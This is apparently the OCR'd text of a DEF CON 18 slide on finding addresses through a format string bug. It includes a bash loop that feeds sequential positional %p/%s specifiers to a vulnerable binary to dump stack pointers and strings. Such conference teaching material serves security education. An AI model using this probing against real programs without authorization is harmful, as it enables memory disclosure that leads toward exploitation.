 Format String Address
•Execute binary in loop with sequential %NNN$s
Will cause SEGFAULTS on non pointer values
for i in {001..100}; do echo -n “$i = “ ; ./printf
“%$i\$p:%$i\$s”; echo; done | grep -v ^$
•Obtain list of valid addresses from stack dump
Can obtain all strings from a single execution
Avoids SEGFAULTS
DEFCON
18
TRACK 3
DEF
CON
e18h-teen